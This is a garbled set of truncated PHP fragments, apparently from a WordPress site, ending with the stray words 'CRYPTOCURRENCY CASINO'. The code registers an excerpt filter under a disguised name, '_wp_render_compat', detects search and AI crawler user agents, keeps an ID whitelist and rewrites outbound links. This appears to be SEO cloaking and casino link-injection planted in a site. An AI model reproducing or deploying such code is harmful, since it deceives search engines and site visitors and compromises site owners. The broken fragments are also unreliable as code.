
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
T CRYPTOCURRENCY CASINO